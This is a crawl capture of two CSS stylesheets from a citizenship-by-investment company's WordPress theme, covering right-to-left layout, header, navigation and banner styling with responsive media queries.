	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: normal
}

body.rtl h1,
body.rtl h2,
body.rtl h3,
body.rtl h4,
body.rtl h5,
body.rtl h6 {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: 500!important;
	letter-spacing: 0px!important;
}

body.rtl li,
body.rtl p,
body.rtl span {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: normal!important
}

body.rtl .programtop-nav li:nth-last-child(2) {
	border-right: none
}

body.rtl .program-dtltopsec h2 span {
	font-size: 57px
}

body.rtl .appl-listingsec h3 span {
	font-size: 74px
}

body.rtl .appl-listingsec li {
	font-size: 14px!important
}

body.rtl .SumoSelect>.optWrapper ul {
	text-align: right
}

body.rtl .programtop-nav li:first-child {
	border-right: solid 1px #8b9ba9
}

body.rtl .brochure-dwnload .bpic {
	text-align: left
}

body.rtl .brochure-dwnload span {
	color: #fff
}

body.rtl .h-sec1 {
	background-position: 10% 100%
}

body.rtl .multiple-authorized-firm ul {
	width: auto
}

body.rtl .multiple-authorized-firm li {
	margin: 0 0 0 40px
}

body.rtl .home-mapsec .row {
	flex-direction: row-reverse
}

body.rtl .ribudjet-sec h6 {
	text-align: right
}

body.rtl .ribudjet-sec {
	text-align: right
}

body.rtl .budjet-tablesec {
	text-align: right
}

body.rtl .program-tabsec .outerbox .content-sec .icon img {
	left: 5%
}

body.rtl .program-tabsec .viewmore:before {
	left: 40px;
	right: auto
}

body.rtl .program-tabsec .viewmore {
	padding: 20px 50px 20px 50px
}

body.rtl .country-infosec .text.opn .exptxt:before {
	left: auto;
	right: 0
}

body.rtl .pr-timeline-sec .row .col-lg-6 {
	float: right
}

body.rtl .pr-timeline-sec .row .rt {
	float: left;
	text-align: left
}

body.rtl .pr-timeline-sec .row .col-lg-3 {
	float: right
}

body.rtl .pr-timeline-sec .row .col-lg-9 {
	float: left
}

body.rtl .visafreecountries .row .col-lg-8 {
	float: right
}

body.rtl .visafreecountries .row .col-lg-4 {
	float: left;
	text-align: left
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked) {
	position: absolute;
	left: auto;
	right: 15px;
	top: 17px
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label:before,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label:before {
	display: none
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label:after,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label:after {
	display: none
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label {
	padding-left: 0;
	padding-right: 20px
}

body.rtl .inner-form-sec .formoutersec .row.bdr-btm [type=radio]:checked,
body.rtl .inner-form-sec .formoutersec .row.bdr-btm [type=radio]:not(:checked) {
	right: 0
}

body.rtl .program-tabsec .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: 10px;
	top: 5px
}

body.rtl .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: 10px;
	top: 5px
}

body.rtl .brochure-dwnload .row .col-lg-8 {
	flex-direction: row-reverse;
	justify-content: flex-end;
	display: flex
}

body.rtl .modal-close {
	right: auto;
	left: 0
}

body.rtl .homemain-banner .outercontent-box .content-sec .container {
	max-width: 1300px
}

body.rtl .invest-list2 li:before {
	left: auto;
	right: 2px
}

body.rtl .invest-list2 li {
	padding-left: 0;
	padding-right: 35px
}

body.rtl .car-passport {
	right: auto;
	left: 0
}

body.rtl .footer-nav-outer .placetocontact .place a {
	display: flex;
	direction: ltr;
	justify-content: flex-end
}

body.rtl .contact-wrapper .bottom-numbersec p a {
	display: flex;
	direction: ltr;
	justify-content: flex-end
}

body.rtl .address-sec {
	padding: 0 20px
}

body.rtl .gm-ui-hover-effect {
	opacity: 1;
	right: auto!important;
	left: 0!important
}

body.rtl .program-tabsec .outerbox .content-sec .title-sec p {
	font-weight: bold!important
}

body.rtl .contact-and-advisersec .formoutersec .numbersec .tbx2 {
	padding-left: 0!important;
	padding-right: 100px
}

body.rtl .inner-form-sec .formoutersec .numbersec .tbx2 {
	padding-left: 0!important;
	padding-right: 100px
}

body.rtl .iti.iti--allow-dropdown .tbx {
	padding-left: 0!important;
	padding-right: 120px
}

body.rtl .iti__flag-container {
	left: auto!important;
	right: 0!important
}

body.rtl .iti__selected-dial-code {
	direction: ltr!important
}

body.rtl .iti__country {
	text-align: right
}

body.rtl .iti__flag {
	margin-left: 10px
}

body.rtl .headerblock .main-navigation .checkeligible a {
	font-weight: bold
}

body.rtl .SumoSelect>.CaptionCont>label {
	right: auto;
	left: 0
}

body.rtl .SumoSelect>.CaptionCont {
	text-align: right
}

body.rtl .SumoSelect>.CaptionCont>span {
	padding-right: 0
}

body.rtl button.expand-btn:after {
	right: 15px
}

body.rtl .fancybox-content .formoutersec .row {
	flex-direction: row-reverse
}

body.rtl .fancybox-content .formoutersec .btn {
	float: right
}

body.rtl .fancybox-content .formoutersec .tbx {
	text-align: right
}

body.rtl .fancybox-content .iti--allow-dropdown .iti__flag-container,
body.rtl .fancybox-content .iti--separate-dial-code .iti__flag-container {
	right: 0;
	left: auto
}

body.rtl .fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	text-align: right
}

body.rtl .fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: auto
}

body.rtl .fancybox-content h5 {
	text-align: right
}

body.rtl .fancybox-content .formoutersec .numbersec {
	padding-right: 0
}

body.rtl .fancybox-content .formoutersec .numbersec .tbx2 {
	text-align: right;
	padding-left: 0!important;
	padding-right: 110px
}

body.rtl .fancybox-slide--html .fancybox-close-small {
	right: auto;
	left: 0
}

body.rtl .fancybox-content .formoutersec .tarea {
	text-align: right
}

body.rtl .headerblock .main-navigation li {
	font-weight: bold!important
}

body.rtl .iti__selected-dial-code {
	font-size: 13px
}

body.rtl .SumoSelect>.CaptionCont span {
	font-size: 15px
}

@media screen and (min-width:1200px) {
	body.rtl .brochure-dwnload .row .col-lg-3 {
		padding-left: 0
	}
	body.rtl .brochure-dwnload .row .col-lg-8 {
		padding-right: 0
	}
	body.rtl .main-navigation .sub-menu {
		left: auto;
		right: 0
	}
	body.rtl .headerblock .main-navigation li {
		margin: 0 8px 0 0
	}
	body.rtl .headerblock .main-navigation .checkeligible {
		margin-left: 0
	}
	body.rtl .programsubnav .outer-box {
		padding-bottom: 25px!important
	}
	body.rtl .programsubnav .b3 {
		padding-bottom: 46px!important
	}
	body.rtl .programsubnav .b2 {
		padding-bottom: 46px!important
	}
	body.rtl .programtop-nav li {
		font-size: 15px
	}
	body.rtl .program-tabsec .outerbox .content-sec .middle-content li {
		font-size: 15px
	}
}

@media screen and (min-width:760px) {
	body.rtl .programtop-nav li:last-child {
		padding-left: 0;
		padding-right: 35px
	}
	body.rtl .headerblock .top-sec {
		text-align: left
	}
	body.rtl .headerblock .top-sec .form-container {
		left: 0;
		right: auto
	}
	body.rtl .headerblock .top-sec .search-icon {
		float: right
	}
	body.rtl .headerblock .chw-widget {
		float: left;
		padding-left: 0;
		padding-right: 15px
	}
	body.rtl .headerblock .chw-widget:before {
		left: auto;
		right: 0
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		float: left
	}
	body.rtl .headerblock .bottom-sec .logosec {
		float: right
	}
	body.rtl .headerblock .main-navigation li {
		float: right
	}
	body.rtl .footer-nav-outer .container>.row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .advantageofca li {
		display: flex
	}
	body.rtl .advantageofca .content-sec {
		padding-left: 0;
		padding-right: 35px
	}
	body.rtl .inves-top-sec.na-top .container>.row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .faq-section .row {
		display: flex
	}
	body.rtl .compare-wrapper .compare-box .row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .program-tabsec .container>.row {
		display: flex;
		flex-wrap: wrap;
		justify-content: end
	}
	body.rtl .program-tabsec .container>.row .col-lg-offset-4 {
		margin-left: 0
	}
	body.rtl .budjet-tablesec .row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .visafreecountries .vcountrieslist .outerbox li {
		font-size: 18px
	}
	body.rtl .pr-timeline-sec .bottomitlc p {
		font-size: 16px
	}
	body.rtl .country-infosec .text .exptxt:after {
		right: 55px;
		left: auto
	}
}

@media screen and (max-width:1020px) {
	body.rtl .program-tabsec .viewmore {
		padding: 10px 10px 10px 40px
	}
	body.rtl .program-tabsec .viewmore:before {
		left: 10px
	}
}

@media screen and (max-width:1200px) {
	body.rtl .navicon {
		left: 0;
		right: auto
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 80px
	}
	body.rtl .headerblock .bottom-sec .logosec {
		float: right
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		float: left
	}
}

@media screen and (max-width:760px) {
	body.rtl .program-dtltopsec h2 span {
		font-size: 25px
	}
	body.rtl .appl-listingsec h3 span {
		font-size: 30px
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0
	}
	body.rtl .headerblock .top-sec .form-container {
		left: -80px;
		right: auto
	}
	body.rtl .programsubnav .b2 .dl1:hover ul {
		display: block;
		right: auto;
		left: 100%
	}
	body.rtl .programsubnav .b2 .dl2:hover ul {
		display: block;
		right: auto;
		left: 100%
	}
	body.rtl .programsubnav .b2-lft-sec {
		min-height: 200px
	}
	body.rtl .h-sec1 .cilogo-outer {
		right: auto;
		left: -82px
	}
	body.rtl .multiple-authorized-firm li {
		margin: 0 0 0 5px
	}
	body.rtl .multiple-authorized-firm h6 {
		text-align: right
	}
	body.rtl .program-tabsec .viewmore {
		padding: 9px;
		width: 90%
	}
	body.rtl .homemain-banner .pathWrap {
		float: right
	}
	body.rtl .homemain-banner .pathWrap {
		max-width: 50%
	}
	body.rtl .appl-listingsec li:before {
		left: auto;
		right: 0
	}
	body.rtl .appl-listingsec li {
		padding-left: 0;
		padding-right: 20px
	}
	body.rtl .listingsec-1 .outerbox .pic .bx2 {
		display: none
	}
	body.rtl .listingsec-1 .outerbox .pic .bx {
		display: none
	}
	body.rtl .bottom-our-programssec .rht {
		text-align: right
	}
	body.rtl .programsubnav .b1 {
		float: right
	}
	body.rtl .programsubnav .b2 {
		float: left
	}
	body.rtl .programsubnav .b1 .col-6 ul {
		left: auto;
		right: 100%
	}
	body.rtl .programsubnav .b3 .blt {
		float: right
	}
	body.rtl .programsubnav .b3 .mr-top2 {
		float: left
	}
	body.rtl .visafreecountries .row .col-lg-8 {
		width: 100%
	}
	body.rtl .visafreecountries .row .col-lg-8 {
		width: 100%
	}
	body.rtl .visafreecountries .row .col-lg-4 {
		width: 100%;
		text-align: right
	}
	body.rtl.page-template-contact-us .row.bottom-numbersec .col-lg-4 {
		text-align: right!important
	}
	.advantageof-eup li .detailsec {
		width: 100%;
		padding-top: 10px
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 60px
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0!important
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		width: 65px
	}
	body.rtl .headerblock .mobilehdr .top-sec .chw-widget {
		float: left;
		margin-right: 0px!important
	}
	body.rtl .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 17px;
		right: -12px
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: auto!important;
		left: -8px!important
	}
	body.rtl .headerblock .top-sec .right-box {
		width: 63px
	}
	body.rtl .headerblock .mobilehdr .top-sec .search-icon {
		margin-left: 0px!important
	}
	body.rtl .headerblock .top-sec .search-icon {
		left: -15px
	}
	body.rtl .headerblock .top-sec .form-container {
		left: -75px
	}
	body.rtl .navicon {
		transform: scaleX(-1)
	}
}

.key-application .col-lg-3 h3 {
	font-size: 20px;
	margin-bottom: 0px
}

.we-provide-sec .bottom-sec .col-lg-6 {
	border: solid 1px #e4028a;
	padding: 40px 35px;
	margin-left: 0;
	margin-right: 2%;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	position: relative;
	width: 49%;
	text-align: left
}

.we-provide-sec .bottom-sec .col-lg-6:nth-child(2n) {
	margin-right: 0px
}

.main-feature-icon {
	margin-bottom: 10px
}

.key-application.smarthealth-key-application .col-lg-3 {
	display: block;
	padding: 37px 15px 30px 15px
}

.key-application .col-lg-3 {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.key-application .col-lg-3:hover img {
	-o-filter: brightness(0) invert(1);
	-ms-filter: brightness(0) invert(1);
	-moz-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1)
}

.key-application .col-lg-3:hover h3 {
	color: #fff
}

.we-provide-sec .bottom-sec .col-lg-6 h2 {
	font-size: 28px
}

.we-provide-sec .bottom-sec .col-lg-6 h3 {
	font-size: 24px
}

.rpm-work-main {
	width: 100%;
	margin-top: 20px
}

.rpm-work-main .col-lg-3 {
	text-align: left;
	padding-left: 0px;
	padding-right: 0px
}

.rpm-work-main h2 {
	font-size: 28px;
	margin-top: 50px
}

.rpm-work-main li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 15px;
	position: relative;
	padding-left: 25px;
	color: #fff;
	list-style-type: none;
	box-sizing: border-box
}

.rpm-work-main li:before {
	content: "";
	width: 9px;
	height: 9px;
	background: #fff;
	display: block;
	position: absolute;
	left: 0;
	top: 7px;
	border-radius: 100%
}

.rpm-work-colour-box {
	padding: 20px 15px;
	box-sizing: border-box;
	background-color: #e4028a;
	border: 1px solid #707070;
	text-align: center;
	font-size: 22px;
	line-height: 27px;
	color: #fff;
	margin-top: 50px;
	position: relative;
	z-index: 99
}

.rpm-work-main .col-lg-6 {
	padding: 0px 52px
}

.rpm-work-colour-box:after {
	position: absolute;
	content: "";
	right: -45px;
	top: 40%;
	width: 60px;
	height: 30px;
	z-index: 9;
	background-image: url(../images/next-arrow2.png)
}

.rpm-work-colour-box:before {
	position: absolute;
	content: "";
	left: -45px;
	top: 40%;
	width: 60px;
	height: 30px;
	z-index: 9;
	background-image: url(../images/prev-arrow2.png)
}

@media only screen and (min-width:800px){ .mt-30{ margin-top: 30px; } }

@media screen and (max-width:768px) {
	.rpm-work-main .col-lg-3 {
		padding-left: 15px;
		padding-right: 15px
	}
	.rpm-icon {
		width: 80px
	}
	.rpm-work-main h2 {
		font-size: 20px;
		margin-top: 25px
	}
	.rpm-work-main .col-lg-6 {
		margin-bottom: 60px;
		padding: 0px 10px
	}
	.rpm-work-colour-box {
		font-size: 16px;
		line-height: 24px
	}
	.rpm-work-colour-box:before {
		position: absolute;
		content: "";
		left: 10px;
		top: -16px;
		transform: rotate(90deg)
	}
	.rpm-work-colour-box:after {
		position: absolute;
		content: "";
		left: 10px;
		right: inherit;
		top: inherit;
		bottom: -16px;
		transform: rotate(90deg)
	}
	.we-provide-sec .bottom-sec .col-lg-6 {
		border: solid 1px #e4028a;
		padding: 25px 15px;
		margin-left: 2%;
		margin-right: 2%;
		width: 96%;
		margin-bottom: 15px
	}
	.we-provide-sec .bottom-sec .col-lg-6 h2 {
		font-size: 22px
	}
	.we-provide-sec .bottom-sec .col-lg-6 h3 {
		font-size: 18px
	}
	.main-feature-icon {
		width: 70px
	}
}
/*** Custom ***/
.homemain-banner{
    background-image: url('https://www.citizenshipinvest.com/wp-content/uploads/revslider/slider-1/homeslidebg1.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.home-page-banner-content{
    padding: 20px 0 10px;
}
.banner-images-col{
    text-align: right;
}
.banner-images-wrap{
    display: inline-grid;
    grid-template-columns: auto auto auto auto auto auto;
    column-gap: 10px;
}
.home-page-banner-content .row{
    display: flex;
    align-items: center;
}
.home-page-banner-content .pathWrap{
    margin: 0;
    width: 90%;
}

.homemain-banner .container.row-container{
    max-width: 1600px !important;
}
.show-on-mobile{
    display: none;
}
.current-lang{
    display: inline-block;
    color: #fff !important;
    font-size: 13px;
    line-height: 1;
    font-weight: normal;
    min-width: 70px;
    position: relative;
    padding: 2px 0;
}
.current-lang:after {
    content: "";
    font: normal normal normal 19px/1 fontawesome;
    position: absolute;
    top: 0px;
    border: none;
    left: auto!important;
    right: 0px!important;
}
.site-languages{
    position: absolute;
    display: none;
    list-style: none;
    background: #fff;
    top: 100%;
    margin-top: 0;
}
.site-languages li a{
    padding: 5px 7px;
    border-bottom: 1px solid #ccc;
    display: block;
    font-size: 13px;
}
.site-languages li a:hover{
    background: #E4E4E4;
}
.mobilehdr .current-lang{
    color:#444!important;
}
.homemain-banner h1 {
    /* transform: translateX(100px);
    -webkit-transform: translateX(100px);
    opacity: 0;
    transition: 1s all ease-in-out;
    -webkit-transition: 1s all ease-in-out; */
    
}
.homemain-banner.active h1 {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    opacity: 1;
    
}
.chw-widget:hover >.site-languages  {
    display: block;
    -moz-animation: fadeInUp .3s ease-in;
    -webkit-animation: fadeInUp .3s ease-in;
    animation: fadeInUp .3s ease-in;
}

.common-right-box.mobile-5-col .icon-box {
    width: 20%;
}

.search .inner-banner-sec .content-sec {
    text-align: left;
}

.rtl.search .inner-banner-sec .content-sec {
    text-align: right;
}

.search .inner-banner-sec .content-sec h2 {
    margin-bottom: 20px;
}
@keyframes fadeInUp {
    from {
        transform: translate3d(0, 20px, 0)
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}
@-webkit-keyframes fadeInUp {
    from {
        transform: translate3d(0, 20px, 0)
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}
.fadeInUp {
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
}
@media screen and (min-width:1500px) {
    .home-page-banner-content .banner-content,.home-page-banner-content .banner-content h1 {
        padding-left: 60px;
    }
     [dir="rtl"] .home-page-banner-content .banner-content, [dir="rtl"] .home-page-banner-content .banner-content h1 {
        padding-right: 60px;
    }

	[dir="rtl"] .homemain-banner.active h1 {
		padding-right: 20px;
	}

	.homemain-banner.active h1 {
		padding-left: 20px;
	}
}
@media screen and (max-width:1399.98px) {
    .homemain-banner h1 {
        font-size: 36px;
    }
}
@media screen and (max-width:767.98px) {
   .homemain-banner h1 {
    font-size: 22px;
    }
    .home-page-banner-content .col-md-7,.home-page-banner-content .col-md-5{
        width: 50%;
    }
    .homemain-banner .outercontent-box .pathWrap{
        margin: 0;
    }
}
@media screen and (max-width:575.98px) {
    .home-page-banner-content .col-md-7,.home-page-banner-content .col-md-5{
        width: 100%;
    }
     .show-on-mobile{
            display: block;
    }
     .hide-on-mobile{
            display: none;
    }
    .banner-images-wrap{
        grid-template-columns: auto auto auto auto;
    }
    .home-page-banner-content .row{
        flex-flow: wrap;
    }
    .home-page-banner-content .banner-content{
        position: absolute;
        top:20px;
        z-index: 9;
        width: 100%;
    }
    .home-page-banner-content .col-md-6{
         width: 100%;
    }
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/style-header.css?v=1.22
body_size: 7120
content:
a.mobil-logo-white{
        display:none
}
.SumoSelect>.CaptionCont>span.placeholder{
    color:#929292!important;
    font-style:normal!important
}
.compare-wrapper .compare-box .detailrow .open{
    width:43px;
    height:42px;
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/open.png');
    display:block;
    margin:auto;
    font-size:0
}
.compare-wrapper .compare-box .detailrow .content{
    width:max-content;
    height:42px;
    display:block;
    margin:auto;
    font-size:14px
}
.compare-wrapper .compare-box .detailrow .content span{
    text-align:center
}
.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:first-child{
    border-right:none!important
}
.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:not(:first-child){
    border-left:solid 1px #d3d8e1
}
.ciit-news-outer .citizenshipnews .item,.our-client-companies .citizenshipnews .item{
    opacity:1!important
}
.inner-form-sec .formoutersec .row .col-lg-4{
    flex-flow:column nowrap
}
.headerblock .main-navigation li a:hover{
    background:#f9f9f9
}
.inves-top-sec{
    padding-top:60px
}
.brochure-dwnload .bpic img{
    max-width:55%
}
.single-news h6 a{
    color:#163760;
    font-weight:300;
    letter-spacing:1px;
    font-size:14px!important
}
.single-news .label-sec h6{
    font-size:16px;
    letter-spacing:1px
}
.budjet-tablesec .col-lg-8{
    padding-top:15px;
    padding-bottom:15px;
    position:relative;
    z-index:10
}
.detailsec.light h1,.detailsec.light h2{
    text-shadow:0 0 14px #000
}
.p-cost-sec .cost-sec .budjet-tablesec .row{
    font-size:14px
}/*.grecaptcha-badge{display:none!important}*/
.compare-wrapper .toptitle-sec{
    padding-bottom:50px!important
}
.single-programs .inner-banner-sec{
    min-height:280px!important
}
.single-programs .inner-banner-sec .log-icon{
    bottom:-80px!important
}
.single-programs .program-dtltopsec{
    padding:120px 0 40px 0!important
}
span.select2-container.select2-container--default.select2-container--open{
    z-index:99999!important
}
input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{
    transition:background-color 5000s;
    -webkit-text-fill-color:#fff!important
}
.headerblock .bottom-sec{
    padding:0!important
}
.headerblock .main-navigation>ul li.abtmbl{
    display:block!important
}
.home-signimagesec .c-logo{
    background-repeat:no-repeat!important
}
.headerblock .main-navigation{
    padding-top:25px!important
}
.programsubnav{
    margin-top:0!important
}
.mobile-image{
    display:none!important
}
.common-right-box{
    display:none
}
.common-right-box.mobile{
    display:none
}
@media screen and (min-width:1200px){
    .single-programs .inner-banner-sec{
        max-height:330px!important
    }
    .single-programs .inner-banner-sec img{
        max-height:430px!important
    }
    .main-navigation .sub-menu{
        padding-top:29px!important
    }
}
@media screen and (max-width:1200px){
    body.single-programs .programtop-nav:after{
        background:#efefef url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/menu-icon-blue.png') center center no-repeat!important
    }
    body.single-programs .programtop-nav:before{
        font-weight:500!important
    }
}
@media screen and (max-width:1200px){
    .h-sec1{
        overflow:hidden
    }
    .h-sec1 .cilogo-outer{
        border:none!important
    }
    .h-sec1 .cilogo-outer img{
        max-width:100%!important
    }
}
@media only screen and (max-width:768px){
    .compare-wrapper .compare-box .col-lg-2,.compare-wrapper .compare-box .detailrow .col-lg-2{
        width:33.3%;
        float:left;
        display:block
    }
    .compare-wrapper .compare-box .col-lg-2:nth-child(4),.compare-wrapper .compare-box .col-lg-2:nth-child(5){
        display:none
    }
    .compare-wrapper .compare-box .select-programs{
        border-bottom:0
    }
    .compare-wrapper .compare-box .top-head{
        height:97px;
        margin:0
    }
    .compare-wrapper .compare-box .SumoSelect>.CaptionCont,.compare-wrapper .compare-box .detailrow .col-lg-2 .txt,.compare-wrapper .compare-box .detailrow h6{
        font-size:14px
    }
    .compare-wrapper .compare-box .logo-icon{
        margin-top:-45px
    }
    .compare-wrapper .compare-box .detailrow h6{
        text-align:left
    }
    .compare-wrapper .toptitle-sec{
        padding-bottom:50px
    }
    .compare-wrapper .compare-box .detailrow{
        margin-left:0;
        margin-right:0
    }
    .compare-wrapper .compare-box .detailrow .btn{
        line-height:14px;
        padding:10px 7px 11px
    }
    rs-slides{
        z-index:600
    }
    .common-right-box{
        display:block;
        z-index:599
    }
    .ciit-news-outer .bottom-sec .cilogo:before{
        background:#ccc!important
    }
    .ciit-news-outer .bottom-sec .cilogo:after{
        background:#ccc!important
    }
    .ciit-news-outer h4:before{
        background:#ccc!important
    }
    .ciit-news-outer h4:after{
        background:#ccc!important
    }
    .newsletterbox p{
        display:block
    }
    .subscribe-sec .newsletterbox{
        height:80px;
        background:0 0
    }
    .subscribe-sec .newsletterbox .newsletter-box{
        background:#fff
    }
    .subscribe-sec .newsletterbox p{
        margin-top:0
    }
    .ciit-news-outer .citizenshipnewsmobile.row,.our-client-companies .citizenshipnewsmobile.row{
        display:none
    }
    .ciit-news-outer .citizenshipnews,.our-client-companies .citizenshipnews{
        display:block!important
    }
    .why-second-passport .container::after,.why-second-passport .container::before{
        display:none
    }
    .common-right-box{
        width:100%;
        height:auto;
        top:auto;
        bottom:0
    }
    .common-right-box .icon-box{
        width:33.3%;
        float:left;
        height:69px
    }
        .common-right-box.mobile-4-col  .icon-box{
        width:25%;
    }
    .address-sec{
        min-width:150px
    }
    .address-sec p{
        font-weight:400
    }
    .programs-tab-head li a{
        box-sizing:border-box
    }
    .single-programs .duediligence-sec{
        display:block
    }
    .program-dtltopsec{
        padding:60px 0 20px 0
    }
    .inner-banner-sec>img{
        height:auto;
        width:100%
    }
    .common-right-box .icon-box:nth-child(1).active .detailbox{
        left:0;
        right:auto
    }
    .common-right-box .icon-box.active .detailbox{
        width:270px;
        right:0;
        top:-60px
    }
    .common-right-box{
        display:none
    }
    .common-right-box.mobile{
        display:none;
    }
    .inner-banner-sec{
        margin-top:90px!important
    }
    .single-programs .inner-banner-sec .log-icon{
        bottom:-50px!important
    }
    .single-programs .program-dtltopsec{
        padding:80px 0 40px 0!important
    }
    .single-programs .inner-banner-sec{
        margin-top:160px!important
    }
    .top-strip{
        height:5px;
        background-image:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg3.jpg');
        background-position:center
    }
    .navicon{
        width:50px!important;
        background-size:50%!important;
        background:#efefef!important
    }
    .headerblock .mobilehdr .top-sec .right-box{
        margin-right:35px!important
    }
    .fa-bars:before{
        background-size:36px!important;
        background:#efefef url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/menu-icon-new.png') center center no-repeat!important;
        position:absolute;
        top:24px;
        right:10px;
        content:"";
        width:30px;
        height:40px
    }
    .headerblock .top-sec .form-control{
        display:none
    }
    .headerblock .mobilehdr .current-lang:before{
        font-size:12px!important;
        margin-top:2px
    }
    .headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-current-language span{
        text-transform:uppercase
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        top:-2px!important
    }
    .headerblock .top-sec .search-icon:before{
        background-size:75%!important
    }
    .headerblock .mobilehdr .top-sec .search-icon{
        margin-left:5px!important
    }
    .headerblock .bottom-sec .logosec{
        max-width:216px!important;
        margin-top:-3px!important
    }
    .homemain-banner h2{
        line-height:1.35!important;
        font-size:24px!important
    }
    .homemain-banner .outercontent-box{
        top:60%!important
    }
    .h-sec1+.cilogo-outer{
        border:solid 16px #e9e8e8!important;
        position:fixed;
        z-index:0!important
    }
    .headerblock .main-navigation li a{
        font-size:17px!important
    }
    .programsubnav .outer-box h3{
        font-size:17px!important
    }
    .programsubnav .outer-box h4{
        font-size:14px!important
    }
    .programsubnav .outer-box h4:before{
        right:-15px!important
    }
    .programsubnav .outer-box li{
        font-size:14px!important
    }
    .headerblock .main-navigation>ul>li a{
        padding:10px 30px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        content:"<?php echo __('Back', 'citizenship'); ?>"!important;
        font-size:13px!important;
        font-weight:400!important;
        text-transform:capitalize!important;
        margin-left:5px;
        margin-top:12px;
        float:left
    }
    .mblprgmsclose:after{
        content:"<?php echo __('Back', 'citizenship'); ?>"!important;
        font-size:13px!important;
        font-weight:400!important;
        text-transform:capitalize!important;
        margin-left:20px;
        margin-top:-20px;
        float:left
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:before{
        content:""!important;
        -webkit-transform:rotate(90deg);
        -moz-transform:rotate(90deg);
        -o-transform:rotate(90deg);
        -ms-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    .mblprgmsclose:before{
        content:""!important;
        -webkit-transform:rotate(90deg);
        -moz-transform:rotate(90deg);
        -o-transform:rotate(90deg);
        -ms-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    .programsubnav .outer-box li{
        font-size:15px!important
    }
    .headerblock .main-navigation .sub-menu{
        min-height:180px!important
    }
    .headerblock .main-navigation .checkeligible a{
        padding:25px 12px 25px 32px!important
    }
    .single-programs .inner-banner-sec{
        min-height:180px!important
    }
    .brochure-dwnload .bpic{
        bottom:-56px!important
    }
    .brochure-dwnload ul{
        display:block!important
    }
    .program-tabsec ul.tabs li a span{
        display:none
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        right:5px!important
    }
    .headerblock .mobilehdr .top-sec .chw-widget{
        margin-right:16px!important
    }
    .headerblock .mobilehdr .top-sec .right-box{
        margin-right:40px!important
    }
    .headerblock .mobilehdr .site-languages a{
        font-size:12px!important
    }
    a.mobil-logo-white{
        display:none
    }
    .open-menu a.mobil-logo{
        display:none!important
    }
    .open-menu a.mobil-logo-white{
        display:block
    }
    .listingsec-1 .outerbox:hover .pic .bx:after,.listingsec-1 .outerbox:hover .pic .bx:before{
        opacity:0!important
    }
    .listingsec-1 .outerbox:hover .pic .bx2:after,.listingsec-1 .outerbox:hover .pic .bx2:before{
        opacity:0!important
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open{
        left:25%!important;
        right:0!important
    }
    .open-menu body.rtl .headerblock .main-navigation .mblprgmsclose:before,.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:before{
        content:""!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
